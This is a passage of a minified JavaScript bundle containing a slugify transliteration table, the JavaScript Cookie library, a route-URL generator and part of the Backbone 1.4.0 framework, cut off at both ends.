ޫ","oo"],["ެ","e"],["ޭ","ey"],["ޮ","o"],["ޯ","oa"],["ް",""],["α","a"],["β","v"],["γ","g"],["δ","d"],["ε","e"],["ζ","z"],["η","i"],["θ","th"],["ι","i"],["κ","k"],["λ","l"],["μ","m"],["ν","n"],["ξ","ks"],["ο","o"],["π","p"],["ρ","r"],["σ","s"],["τ","t"],["υ","y"],["φ","f"],["χ","x"],["ψ","ps"],["ω","o"],["ά","a"],["έ","e"],["ί","i"],["ό","o"],["ύ","y"],["ή","i"],["ώ","o"],["ς","s"],["ϊ","i"],["ΰ","y"],["ϋ","y"],["ΐ","i"],["Α","A"],["Β","B"],["Γ","G"],["Δ","D"],["Ε","E"],["Ζ","Z"],["Η","I"],["Θ","TH"],["Ι","I"],["Κ","K"],["Λ","L"],["Μ","M"],["Ν","N"],["Ξ","KS"],["Ο","O"],["Π","P"],["Ρ","R"],["Σ","S"],["Τ","T"],["Υ","Y"],["Φ","F"],["Χ","X"],["Ψ","PS"],["Ω","O"],["Ά","A"],["Έ","E"],["Ί","I"],["Ό","O"],["Ύ","Y"],["Ή","I"],["Ώ","O"],["Ϊ","I"],["Ϋ","Y"],["ā","a"],["ē","e"],["ģ","g"],["ī","i"],["ķ","k"],["ļ","l"],["ņ","n"],["ū","u"],["Ā","A"],["Ē","E"],["Ģ","G"],["Ī","I"],["Ķ","K"],["Ļ","L"],["Ņ","N"],["Ū","U"],["č","c"],["š","s"],["ž","z"],["Č","C"],["Š","S"],["Ž","Z"],["ą","a"],["č","c"],["ę","e"],["ė","e"],["į","i"],["š","s"],["ų","u"],["ū","u"],["ž","z"],["Ą","A"],["Č","C"],["Ę","E"],["Ė","E"],["Į","I"],["Š","S"],["Ų","U"],["Ū","U"],["Ќ","Kj"],["ќ","kj"],["Љ","Lj"],["љ","lj"],["Њ","Nj"],["њ","nj"],["Тс","Ts"],["тс","ts"],["ą","a"],["ć","c"],["ę","e"],["ł","l"],["ń","n"],["ś","s"],["ź","z"],["ż","z"],["Ą","A"],["Ć","C"],["Ę","E"],["Ł","L"],["Ń","N"],["Ś","S"],["Ź","Z"],["Ż","Z"],["Є","Ye"],["І","I"],["Ї","Yi"],["Ґ","G"],["є","ye"],["і","i"],["ї","yi"],["ґ","g"],["Ĳ","IJ"],["ĳ","ij"]];function a(e,t){if("string"!=typeof e)throw new TypeError(`Expected a string, got \`${typeof e}\``);t={customReplacements:[],...t};const n=new Map([...i,...t.customReplacements]);return e=((e,t)=>{for(const[n,o]of t)e=e.replace(new RegExp(s(n),"g"),o);return e})(e=e.normalize(),n),e=r()(e)}var u=[["&"," and "],["🦄"," unicorn "],["♥"," love "]];const c=(e,t)=>{const n=function(e){if("string"!=typeof e)throw new TypeError("Expected a string");return e.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&").replace(/-/g,"\\x2d")}(t);return e.replace(new RegExp(n+"{2,}","g"),t).replace(new RegExp(`^${n}|${n}$`,"g"),"")};function l(e,t){if("string"!=typeof e)throw new TypeError(`Expected a string, got \`${typeof e}\``);const n=(t={separator:"-",lowercase:!0,decamelize:!0,customReplacements:[],preserveLeadingUnderscore:!1,preserveTrailingDash:!1,...t}).preserveLeadingUnderscore&&e.startsWith("_"),o=t.preserveTrailingDash&&e.endsWith("-");e=a(e,{customReplacements:new Map([...u,...t.customReplacements])}),t.decamelize&&(e=(e=>e.replace(/([A-Z]{2,})(\d+)/g,"$1 $2").replace(/([a-z\d]+)([A-Z]{2,})/g,"$1 $2").replace(/([a-z\d])([A-Z])/g,"$1 $2").replace(/([A-Z]+)([A-Z][a-z\d]+)/g,"$1 $2"))(e));let r=/[^a-zA-Z\d]+/g;return t.lowercase&&(e=e.toLowerCase(),r=/[^a-z\d]+/g),e=(e=e.replace(r,t.separator)).replace(/\\/g,""),t.separator&&(e=c(e,t.separator)),n&&(e="_"+e),o&&(e+="-"),e}},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return r}));var o=n(3);class r{static defaultLanguage(){return"en"}static currentLocale(){const t=o.a.currentLanguage();return e.isEmpty(r.languagesToLocaleMap()[t])?r.languagesToLocaleMap()[r.defaultLanguage()]:r.languagesToLocaleMap()[t]}static languagesToLocaleMap(){return{es_ES:"es_ES",es:"es_ES",es_GB:"es_ES",en_GB:"en_US",en:"en_US"}}}}).call(this,n(117))},function(e,t,n){var o,r;
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */!function(s){if(void 0===(r="function"==typeof(o=s)?o.call(t,n,t,e):o)||(e.exports=r),!0,e.exports=s(),!!0){var i=window.Cookies,a=window.Cookies=s();a.noConflict=function(){return window.Cookies=i,a}}}((function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var o in n)t[o]=n[o]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(o){function r(){}function s(t,n,s){if("undefined"!=typeof document){"number"==typeof(s=e({path:"/"},r.defaults,s)).expires&&(s.expires=new Date(1*new Date+864e5*s.expires)),s.expires=s.expires?s.expires.toUTCString():"";try{var i=JSON.stringify(n);/^[\{\[]/.test(i)&&(n=i)}catch(e){}n=o.write?o.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var a="";for(var u in s)s[u]&&(a+="; "+u,!0!==s[u]&&(a+="="+s[u].split(";")[0]));return document.cookie=t+"="+n+a}}function i(e,n){if("undefined"!=typeof document){for(var r={},s=document.cookie?document.cookie.split("; "):[],i=0;i<s.length;i++){var a=s[i].split("="),u=a.slice(1).join("=");n||'"'!==u.charAt(0)||(u=u.slice(1,-1));try{var c=t(a[0]);if(u=(o.read||o)(u,c)||t(u),n)try{u=JSON.parse(u)}catch(e){}if(r[c]=u,e===c)break}catch(e){}}return e?r[e]:r}}return r.set=s,r.get=function(e){return i(e,!1)},r.getJSON=function(e){return i(e,!0)},r.remove=function(t,n){s(t,"",e(n,{expires:-1}))},r.defaults={},r.withConverter=n,r}((function(){}))}))},,,function(e,t,n){var o,r,s,i;i=function(){"use strict";var e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),o=function(){function o(e,t){(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,o),this.context_=e||{base_url:"",prefix:"",host:"",port:"",scheme:"",locale:""},this.setRoutes(t||{})}return n(o,[{key:"setRoutingData",value:function(e){this.setBaseUrl(e.base_url),this.setRoutes(e.routes),"prefix"in e&&this.setPrefix(e.prefix),"port"in e&&this.setPort(e.port),"locale"in e&&this.setLocale(e.locale),this.setHost(e.host),this.setScheme(e.scheme)}},{key:"setRoutes",value:function(e){this.routes_=Object.freeze(e)}},{key:"getRoutes",value:function(){return this.routes_}},{key:"setBaseUrl",value:function(e){this.context_.base_url=e}},{key:"getBaseUrl",value:function(){return this.context_.base_url}},{key:"setPrefix",value:function(e){this.context_.prefix=e}},{key:"setScheme",value:function(e){this.context_.scheme=e}},{key:"getScheme",value:function(){return this.context_.scheme}},{key:"setHost",value:function(e){this.context_.host=e}},{key:"getHost",value:function(){return this.context_.host}},{key:"setPort",value:function(e){this.context_.port=e}},{key:"getPort",value:function(){return this.context_.port}},{key:"setLocale",value:function(e){this.context_.locale=e}},{key:"getLocale",value:function(){return this.context_.locale}},{key:"buildQueryParams",value:function(e,n,o){var r=this,s=void 0,i=new RegExp(/\[\]$/);if(n instanceof Array)n.forEach((function(n,s){i.test(e)?o(e,n):r.buildQueryParams(e+"["+("object"===(void 0===n?"undefined":t(n))?s:"")+"]",n,o)}));else if("object"===(void 0===n?"undefined":t(n)))for(s in n)this.buildQueryParams(e+"["+s+"]",n[s],o);else o(e,n)}},{key:"getRoute",value:function(e){var t=[this.context_.prefix+e,e+"."+this.context_.locale,this.context_.prefix+e+"."+this.context_.locale,e];for(var n in t)if(t[n]in this.routes_)return this.routes_[t[n]];throw new Error('The route "'+e+'" does not exist.')}},{key:"generate",value:function(t,n){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],s=this.getRoute(t),i=n||{},a=e({},i),u="",c=!0,l="",d=void 0===this.getPort()||null===this.getPort()?"":this.getPort();if(s.tokens.forEach((function(e){if("text"===e[0])return u=o.encodePathComponent(e[1])+u,void(c=!1);if("variable"!==e[0])throw new Error('The token type "'+e[0]+'" is not supported.');var n=s.defaults&&e[3]in s.defaults;if(!1===c||!n||e[3]in i&&i[e[3]]!=s.defaults[e[3]]){var r=void 0;if(e[3]in i)r=i[e[3]],delete a[e[3]];else{if(!n){if(c)return;throw new Error('The route "'+t+'" requires the parameter "'+e[3]+'".')}r=s.defaults[e[3]]}if(!0!==r&&!1!==r&&""!==r||!c){var l=o.encodePathComponent(r);"null"===l&&null===r&&(l=""),u=e[1]+l+u}c=!1}else n&&e[3]in a&&delete a[e[3]]})),""===u&&(u="/"),s.hosttokens.forEach((function(e){var t=void 0;return"text"===e[0]?void(l=e[1]+l):void("variable"===e[0]&&(e[3]in i?(t=i[e[3]],delete a[e[3]]):s.defaults&&e[3]in s.defaults&&(t=s.defaults[e[3]]),l=e[1]+t+l))})),u=this.context_.base_url+u,s.requirements&&"_scheme"in s.requirements&&this.getScheme()!=s.requirements._scheme){var h=l||this.getHost();u=s.requirements._scheme+"://"+h+(h.indexOf(":"+d)>-1||""===d?"":":"+d)+u}else if(void 0!==s.schemes&&void 0!==s.schemes[0]&&this.getScheme()!==s.schemes[0]){var f=l||this.getHost();u=s.schemes[0]+"://"+f+(f.indexOf(":"+d)>-1||""===d?"":":"+d)+u}else l&&this.getHost()!==l+(l.indexOf(":"+d)>-1||""===d?"":":"+d)?u=this.getScheme()+"://"+l+(l.indexOf(":"+d)>-1||""===d?"":":"+d)+u:!0===r&&(u=this.getScheme()+"://"+this.getHost()+(this.getHost().indexOf(":"+d)>-1||""===d?"":":"+d)+u);if(Object.keys(a).length>0){var p=void 0,m=[],g=function(e,t){t=null===(t="function"==typeof t?t():t)?"":t,m.push(o.encodeQueryComponent(e)+"="+o.encodeQueryComponent(t))};for(p in a)this.buildQueryParams(p,a[p],g);u=u+"?"+m.join("&")}return u}}],[{key:"getInstance",value:function(){return r}},{key:"setData",value:function(e){o.getInstance().setRoutingData(e)}},{key:"customEncodeURIComponent",value:function(e){return encodeURIComponent(e).replace(/%2F/g,"/").replace(/%40/g,"@").replace(/%3A/g,":").replace(/%21/g,"!").replace(/%3B/g,";").replace(/%2C/g,",").replace(/%2A/g,"*").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/'/g,"%27")}},{key:"encodePathComponent",value:function(e){return o.customEncodeURIComponent(e).replace(/%3D/g,"=").replace(/%2B/g,"+").replace(/%21/g,"!").replace(/%7C/g,"|")}},{key:"encodeQueryComponent",value:function(e){return o.customEncodeURIComponent(e).replace(/%3F/g,"?")}}]),o}();o.Route,o.Context;var r=new o;return{Router:o,Routing:r}}(),r=[],o=i.Routing,void 0===(s="function"==typeof o?o.apply(t,r):o)||(e.exports=s)},function(e,t,n){(function(o){var r,s,i;i="object"==typeof self&&self.self===self&&self||"object"==typeof o&&o.global===o&&o,r=[n(117),n(16),t],void 0===(s=function(e,t,n){i.Backbone=function(e,t,n,o){var r=e.Backbone,s=Array.prototype.slice;t.VERSION="1.4.0",t.$=o,t.noConflict=function(){return e.Backbone=r,this},t.emulateHTTP=!1,t.emulateJSON=!1;var i,a=t.Events={},u=/\s+/,c=function(e,t,o,r,s){var i,a=0;if(o&&"object"==typeof o){void 0!==r&&"context"in s&&void 0===s.context&&(s.context=r);for(i=n.keys(o);a<i.length;a++)t=c(e,t,i[a],o[i[a]],s)}else if(o&&u.test(o))for(i=o.split(u);a<i.length;a++)t=e(t,i[a],r,s);else t=e(t,o,r,s);return t};a.on=function(e,t,n){return this._events=c(l,this._events||{},e,t,{context:n,ctx:this,listening:i}),i&&((this._listeners||(this._listeners={}))[i.id]=i,i.interop=!1),this},a.listenTo=function(e,t,o){if(!e)return this;var r=e._listenId||(e._listenId=n.uniqueId("l")),s=this._listeningTo||(this._listeningTo={}),a=i=s[r];a||(this._listenId||(this._listenId=n.uniqueId("l")),a=i=s[r]=new g(this,e));var u=d(e,t,o,this);if(i=void 0,u)throw u;return a.interop&&a.on(t,o),this};var l=function(e,t,n,o){if(n){var r=e[t]||(e[t]=[]),s=o.context,i=o.ctx,a=o.listening;a&&a.count++,r.push({callback:n,context:s,ctx:s||i,listening:a})}return e},d=function(e,t,n,o){try{e.on(t,n,o)}catch(e){return e}};a.off=function(e,t,n){return this._events?(this._events=c(h,this._events,e,t,{context:n,listeners:this._listeners}),this):this},a.stopListening=function(e,t,o){var r=this._listeningTo;if(!r)return this;for(var s=e?[e._listenId]:n.keys(r),i=0;i<s.length;i++){var a=r[s[i]];if(!a)break;a.obj.off(t,o,this),a.interop&&a.off(t,o)}return n.isEmpty(r)&&(this._listeningTo=void 0),this};var h=function(e,t,o,r){if(e){var s,i=r.context,a=r.listeners,u=0;if(t||i||o){for(s=t?[t]:n.keys(e);u<s.length;u++){var c=e[t=s[u]];if(!c)break;for(var l=[],d=0;d<c.length;d++){var h=c[d];if(o&&o!==h.callback&&o!==h.callback._callback||i&&i!==h.context)l.push(h);else{var f=h.listening;f&&f.off(t,o)}}l.length?e[t]=l:delete e[t]}return e}for(s=n.keys(a);u<s.length;u++)a[s[u]].cleanup()}};a.once=function(e,t,n){var o=c(f,{},e,t,this.off.bind(this));return"string"==typeof e&&null==n&&(t=void 0),this.on(o,t,n)},a.listenToOnce=function(e,t,n){var o=c(f,{},t,n,this.stopListening.bind(this,e));return this.listenTo(e,o)};var f=function(e,t,o,r){if(o){var s=e[t]=n.once((function(){r(t,s),o.apply(this,arguments)}));s._callback=o}return e};a.trigger=function(e){if(!this._events)return this;for(var t=Math.max(0,arguments.length-1),n=Array(t),o=0;o<t;o++)n[o]=arguments[o+1];return c(p,this._events,e,void 0,n),this};var p=function(e,t,n,o){if(e){var r=e[t],s=e.all;r&&s&&(s=s.slice()),r&&m(r,o),s&&m(s,[t].concat(o))}return e},m=function(e,t){var n,o=-1,r=e.length,s=t[0],i=t[1],a=t[2];switch(t.length){case 0:for(;++o<r;)(n=e[o]).callback.call(n.ctx);return;case 1:for(;++o<r;)(n=e[o]).callback.call(n.ctx,s);return;case 2:for(;++o<r;)(n=e[o]).callback.call(n.ctx,s,i);return;case 3:for(;++o<r;)(n=e[o]).callback.call(n.ctx,s,i,a);return;default:for(;++o<r;)(n=e[o]).callback.apply(n.ctx,t);return}},g=function(e,t){this.id=e._listenId,this.listener=e,this.obj=t,this.interop=!0,this.count=0,this._events=void 0};g.prototype.on=a.on,g.prototype.off=function(e,t){var n;this.interop?(this._events=c(h,this._events,e,t,{context:void 0,listeners:void 0}),n=!this._events):(this.count--,n=0===this.count),n&&this.cleanup()},g.prototype.cleanup=function(){delete this.listener._listeningTo[this.obj._listenId],this.interop||delete this.obj._listeners[this.id]},a.bind=a.on,a.unbind=a.off,n.extend(t,a);var v=t.Model=function(e,t){var o=e||{};t||(t={}),this.preinitialize.apply(this,arguments),this.cid=n.uniqueId(this.cidPrefix),this.attributes={},t.collection&&(this.collection=t.collection),t.parse&&(o=this.parse(o,t)||{});var r=n.result(this,"defaults");o=n.defaults(n.extend({},r,o),r),this.set(o,t),this.changed={},this.initialize.apply(this,arguments)};n.extend(v.prototype,a,{changed:null,validationError:null,idAttribute:"id",cidPrefix:"c",preinitialize:function(){},initialize:function(){},toJSON:function(e){return n.clone(this.attributes)},sync:function(){return t.sync.apply(this,arguments)},get:function(e){return this.attributes[e]},escape:function(e){return n.escape(this.get(e))},has:function(e){return null!=this.get(e)},matches:function(e){return!!n.iteratee(e,this)(this.attributes)},set:function(e,t,o){if(null==e)return this;var r;if("object"==typeof e?(r=e,o=t):(r={})[e]=t,o||(o={}),!this._validate(r,o))return!1;var s=o.unset,i=o.silent,a=[],u=this._changing;this._changing=!0,u||(this._previousAttributes=n.clone(this.attributes),this.changed={});var c=this.attributes,l=this.changed,d=this._previousAttributes;for(var h in r)t=r[h],n.isEqual(c[h],t)||a.push(h),n.isEqual(d[h],t)?delete l[h]:l[h]=t,s?delete c[h]:c[h]=t;if(this.idAttribute in r&&(this.id=this.get(this.idAttribute)),!i){a.length&&(this._pending=o);for(var f=0;f<a.length;f++)this.trigger("change:"+a[f],this,c[a[f]],o)}if(u)return this;if(!i)for(;this._pending;)o=this._pending,this._pending=!1,this.trigger("change",this,o);return this._pending=!1,this._changing=!1,this},unset:function(e,t){return this.set(e,void 0,n.extend({},t,{unset:!0}))},clear:function(e){var t={};for(var o in this.attributes)t[o]=void 0;return this.set(t,n.extend({},e,{unset:!0}))},hasChanged:function(e){return null==e?!n.isEmpty(this.changed):n.has(this.changed,e)},changedAttributes:function(e){if(!e)return!!this.hasChanged()&&n.clone(this.changed);var t,o=this._changing?this._previousAttributes:this.attributes,r={};for(var s in e){var i=e[s];n.isEqual(o[s],i)||(r[s]=i,t=!0)}return!!t&&r},previous:function(e){return null!=e&&this._previousAttributes?this._previousAttributes[e]:null},previousAttributes:function(){return n.clone(this._previousAttributes)},fetch:function(e){e=n.extend({parse:!0},e);var t=this,o=e.success;return e.success=function(n){var r=e.parse?t.parse(n,e):n;if(!t.set(r,e))return!1;o&&o.call(e.context,t,n,e),t.trigger("sync",t,n,e)},M(this,e),this.sync("read",this,e)},save:function(e,t,o){var r;null==e||"object"==typeof e?(r=e,o=t):(r={})[e]=t;var s=(o=n.extend({validate:!0,parse:!0},o)).wait;if(r&&!s){if(!this.set(r,o))return!1}else if(!this._validate(r,o))return!1;var i=this,a=o.success,u=this.attributes;o.success=function(e){i.attributes=u;var t=o.parse?i.parse(e,o):e;if(s&&(t=n.extend({},r,t)),t&&!i.set(t,o))return!1;a&&a.call(o.context,i,e,o),i.trigger("sync",i,e,o)},M(this,o),r&&s&&(this.attributes=n.extend({},u,r));var c=this.isNew()?"create":o.patch?"patch":"update";"patch"!==c||o.attrs||(o.attrs=r);var l=this.sync(c,this,o);return this.attributes=u,l},destroy:function(e){e=e?n.clone(e):{};var t=this,o=e.success,r=e.wait,s=function(){t.stopListening(),t.trigger("destroy",t,t.collection,e)};e.success=function(n){r&&s(),o&&o.call(e.context,t,n,e),t.isNew()||t.trigger("sync",t,n,e)};var i=!1;return this.isNew()?n.defer(e.success):(M(this,e),i=this.sync("delete",this,e)),r||s(),i},url:function(){var e=n.result(this,"urlRoot")||n.result(this.collection,"url")||F();if(this.isNew())return e;var t=this.get(this.idAttribute);return e.replace(/[^\/]$/,"$&/")+encodeURIComponent(t)},parse:function(e,t){return e},clone:function(){return new this.constructor(this.attributes)},isNew:function(){return!this.has(this.idAttribute)},isValid:function(e){return this._validate({},n.extend({},e,{validate:!0}))},_validate:function(e,t){if(!t.validate||!this.validate)return!0;e=n.extend({},this.attributes,e);var o=this.validationError=this.validate(e,t)||null;return!o||(this.trigger("invalid",this,o,n.extend(t,{validationError:o})),!1)}});var b=t.Collection=function(e,t){t||(t={}),this.preinitialize.apply(this,arguments),t.model&&(this.model=t.model),void 0!==t.comparator&&(this.comparator=t.comparator),this._reset(),this.initialize.apply(this,arguments),e&&this.reset(e,n.extend({silent:!0},t))},y={add:!0,remove:!0,merge:!0},k={add:!0,remove:!1},x=function(e,t,n){n=Math.min(Math.max(n,0),e.length);var o,r=Array(e.length-n),s=t.length;for(o=0;o<r.length;o++)r[o]=e[o+n];for(o=0;o<s;o++)e[o+n]=t[o];for(o=0;o<r.length;o++)e[o+s+n]=r[o]};n.extend(b.prototype,a,{model:v,preinitialize:function(){},initialize:function(){},toJSON:function(e){return this.map((function(t){return t.toJSON(e)}))},sync:function(){return t.sync.apply(this,arguments)},add:function(e,t){return this.set(e,n.extend({merge:!1},t,k))},remove:function(e,t){t=n.extend({},t);var o=!n.isArray(e);e=o?[e]:e.slice();var r=this._removeModels(e,t);return!t.silent&&r.length&&(t.changes={added:[],merged:[],removed:r},this.trigger("update",this,t)),o?r[0]:r},set:function(e,t){if(null!=e){(t=n.extend({},y,t)).parse&&!this._isModel(e)&&(e=this.parse(e,t)||[]);var o=!n.isArray(e);e=o?[e]:e.slice();var r=t.at;null!=r&&(r=+r),r>this.length&&(r=this.length),r<0&&(r+=this.length+1);var s,i,a=[],u=[],c=[],l=[],d={},h=t.add,f=t.merge,p=t.remove,m=!1,g=this.comparator&&null==r&&!1!==t.sort,v=n.isString(this.comparator)?this.comparator:null;for(i=0;i<e.length;i++){s=e[i];var b=this.get(s);if(b){if(f&&s!==b){var k=this._isModel(s)?s.attributes:s;t.parse&&(k=b.parse(k,t)),b.set(k,t),c.push(b),g&&!m&&(m=b.hasChanged(v))}d[b.cid]||(d[b.cid]=!0,a.push(b)),e[i]=b}else h&&(s=e[i]=this._prepareModel(s,t))&&(u.push(s),this._addReference(s,t),d[s.cid]=!0,a.push(s))}if(p){for(i=0;i<this.length;i++)d[(s=this.models[i]).cid]||l.push(s);l.length&&this._removeModels(l,t)}var w=!1,T=!g&&h&&p;if(a.length&&T?(w=this.length!==a.length||n.some(this.models,(function(e,t){return e!==a[t]})),this.models.length=0,x(this.models,a,0),this.length=this.models.length):u.length&&(g&&(m=!0),x(this.models,u,null==r?this.length:r),this.length=this.models.length),m&&this.sort({silent:!0}),!t.silent){for(i=0;i<u.length;i++)null!=r&&(t.index=r+i),(s=u[i]).trigger("add",s,this,t);(m||w)&&this.trigger("sort",this,t),(u.length||l.length||c.length)&&(t.changes={added:u,removed:l,merged:c},this.trigger("update",this,t))}return o?e[0]:e}},reset:function(e,t){t=t?n.clone(t):{};for(var o=0;o<this.models.length;o++)this._removeReference(this.models[o],t);return t.previousModels=this.models,this._reset(),e=this.add(e,n.extend({silent:!0},t)),t.silent||this.trigger("reset",this,t),e},push:function(e,t){return this.add(e,n.extend({at:this.length},t))},pop:function(e){var t=this.at(this.length-1);return this.remove(t,e)},unshift:function(e,t){return this.add(e,n.extend({at:0},t))},shift:function(e){var t=this.at(0);return this.remove(t,e)},slice:function(){return s.apply(this.models,arguments)},get:function(e){if(null!=e)return this._byId[e]||this._byId[this.modelId(this._isModel(e)?e.attributes:e)]||e.cid&&this._byId[e.cid]},has:function(e){return null!=this.get(e)},at:function(e){return e<0&&(e+=this.length),this.models[e]},where:function(e,t){return this[t?"find":"filter"](e)},findWhere:function(e){return this.where(e,!0)},sort:function(e){var t=this.comparator;if(!t)throw new Error("Cannot sort a set without a comparator");e||(e={});var o=t.length;return n.isFunction(t)&&(t=t.bind(this)),1===o||n.isString(t)?this.models=this.sortBy(t):this.models.sort(t),e.silent||this.trigger("sort",this,e),this},pluck:function(e){return this.map(e+"")},fetch:function(e){var t=(e=n.extend({parse:!0},e)).success,o=this;return e.success=function(n){var r=e.reset?"reset":"set";o[r](n,e),t&&t.call(e.context,o,n,e),o.trigger("sync",o,n,e)},M(this,e),this.sync("read",this,e)},create:function(e,t){var o=(t=t?n.clone(t):{}).wait;if(!(e=this._prepareModel(e,t)))return!1;o||this.add(e,t);var r=this,s=t.success;return t.success=function(e,t,n){o&&r.add(e,n),s&&s.call(n.context,e,t,n)},e.save(null,t),e},parse:function(e,t){return e},clone:function(){return new this.constructor(this.models,{model:this.model,comparator:this.comparator})},modelId:function(e){return e[this.model.prototype.idAttribute||"id"]},values:function(){return new T(this,S)},keys:function(){return new T(this,C)},entries:function(){return new T(this,E)},_reset:function(){this.length=0,this.models=[],this._byId={}},_prepareModel:function(e,t){if(this._isModel(e))return e.collection||(e.collection=this),e;(t=t?n.clone(t):{}).collection=this;var o=new this.model(e,t);return o.validationError?(this.trigger("invalid",this,o.validationError,t),!1):o},_removeModels:function(e,t){for(var n=[],o=0;o<e.length;o++){var r=this.get(e[o]);if(r){var s=this.indexOf(r);this.models.splice(s,1),this.length--,delete this._byId[r.cid];var i=this.modelId(r.attributes);null!=i&&delete this._byId[i],t.silent||(t.index=s,r.trigger("remove",r,this,t)),n.push(r),this._removeReference(r,t)}}return n},_isModel:function(e){return e instanceof v},_addReference:function(e,t){this._byId[e.cid]=e;var n=this.modelId(e.attributes);null!=n&&(this._byId[n]=e),e.on("all",this._onModelEvent,this)},_removeReference:function(e,t){delete this._byId[e.cid];var n=this.modelId(e.attributes);null!=n&&delete this._byId[n],this===e.collection&&delete e.collection,e.off("all",this._onModelEvent,this)},_onModelEvent:function(e,t,n,o){if(t){if(("add"===e||"remove"===e)&&n!==this)return;if("destroy"===e&&this.remove(t,o),"change"===e){var r=this.modelId(t.previousAttributes()),s=this.modelId(t.attributes);r!==s&&(null!=r&&delete this._byId[r],null!=s&&(this._byId[s]=t))}}this.trigger.apply(this,arguments)}});var w="function"==typeof Symbol&&Symbol.iterator;w&&(b.prototype[w]=b.prototype.values);var T=function(e,t){this._collection=e,this._kind=t,this._index=0},S=1,C=2,E=3;w&&(T.prototype[w]=function(){return this}),T.prototype.next=function(){if(this._collection){if(this._index<this._collection.length){var e,t=this._collection.at(this._index);if(this._index++,this._kind===S)e=t;else{var n=this._collection.modelId(t.attributes);e=this._kind===C?n:[n,t]}return{value:e,done:!1}}this._collection=void 0}return{value:void 0,done:!0}};var U=t.View=function(e){this.cid=n.uniqueId("view"),this.preinitialize.apply(this,arguments),n.extend(this,n.pick(e,_)),this._ensureElement(),this.initialize.apply(this,arguments)},P=/^(\S+)\s*(.*)$/,_=["model","collection","el","id","attributes","className","tagName","events"];n.extend(U.prototype,a,{tagName:"div",$:function(e){return this.$el.find(e)},preinitialize:function(){},initialize:function(){},render:function(){return this},remove:function(){return this._removeElement(),this.stopListening(),this},_removeElement:function(){this.$el.remove()},setElement:function(e){return this.undelegateEvents(),this._setElement(e),this.delegateEvents(),this},_setElement:function(e){this.$el=e instanceof t.$?e:t.$(e),this.el=this.$el[0]},delegateEvents:function(e){if(e||(e=n.result(this,"events")),!e)return this;for(var t in this.undelegateEvents(),e){var o=e[t];if(n.isFunction(o)||(o=this[o]),o){var r=t.match(P);this.delegate(r[1],r[2],o.bind(this))}}return this},delegate:function(e,t,n){return this.$el.on(e+".delegateEvents"+this.cid,t,n),this},undelegateEvents:function(){return this.$el&&this.$el.off(".delegateEvents"+this.cid),this},undelegate:function(e,t,n){return this.$el.off(e+".delegateEvents"+this.cid,t,n),this},_createElement:function(e){return document.createElement(e)},_ensureElement:function(){if(this.el)this.setElement(n.result(this,"el"));else{var e=n.extend({},n.result(this,"attributes"));this.id&&(e.id=n.result(this,"id")),this.className&&(e.class=n.result(this,"className")),this.setElement(this._createElement(n.result(this,"tagName"))),this._setAttributes(e)}},_setAttributes:function(e){this.$el.attr(e)}});var q=function(e,t,o,r){n.each(o,(function(n,o){t[o]&&(e.prototype[o]=function(e,t,n,o){switch(t){case 1:return function(){return e[n](this[o])};case 2:return function(t){return e[n](this[o],t)};case 3:return function(t,r){return e[n](this[o],A(t,this),r)};case 4:return function(t,r,s){return e[n](this[o],A(t,this),r,s)};default:return function(){var t=s.call(arguments);return t.unshift(this[o]),e[n].apply(e,t)}}}(t,n,o,r))}))},A=function(e,t){return n.isFunction(e)?e:n.isObject(e)&&!t._isModel(e)?I(e):n.isString(e)?function(t){return t.get(e)}:e},I=function(e){var t=n.matches(e);return function(e){return t(e.attributes)}};n.each([[b,{forEach:3,each:3,map:3,collect:3,reduce:0,foldl:0,inject:0,reduceRight:0,foldr:0,find:3,detect:3,filter:3,select:3,reject:3,every:3,all:3,some:3,any:3,include:3,includes:3,contains:3,invoke:0,max:3,min:3,toArray:1,size:1,first:3,head:3,take:3,initial:3,rest:3,tail:3,drop:3,last:3,without:0,difference:0,indexOf:3,shuffle:1,lastIndexOf:3,isEmpty:1,chain:1,sample:3,partition:3,groupBy:3,countBy:3,sortBy:3,indexBy:3,findIndex:3,findLastIndex:3},"models"],[v,{keys:1,values:1,pairs:1,invert:1,pick:0,omit:0,chain:1,isEmpty:1},"attributes"]],(function(e){var t=e[0],o=e[1],r=e[2];t.mixin=function(e){var o=n.reduce(n.functions(e),(function(e,t){return e[t]=0,e}),{});q(t,e,o,r)},q(t,n,o,r)})),t.sync=function(e,o,r){var s=j[e];n.defaults(r||(r={}),{emulateHTTP:t.emulateHTTP,emulateJSON:t.emulateJSON});var i={type:s,dataType:"json"};if(r.url||(i.url=n.result(o,"url")||F()),null!=r.data||!o||"create"!==e&&"update"!==e&&"patch"!==e||(i.contentType="application/json",i.data=JSON.stringify(r.attrs||o.toJSON(r))),r.emulateJSON&&(i.contentType="application/x-www-form-urlencoded",i.data=i.data?{model:i.data}:{}),r.emulateHTTP&&("PUT"===s||"DELETE"===s||"PATCH"===s)){i.type="POST",r.emulateJSON&&(i.data._method=s);var a=r.beforeSend;r.beforeSend=function(e){if(e.setRequestHeader("X-HTTP-Method-Override",s),a)return a.apply(this,arguments)}}"GET"===i.type||r.emulateJSON||(i.processData=!1);var u=r.error;r.error=function(e,t,n){r.textStatus=t,r.errorThrown=n,u&&u.call(r.context,e,t,n)};var 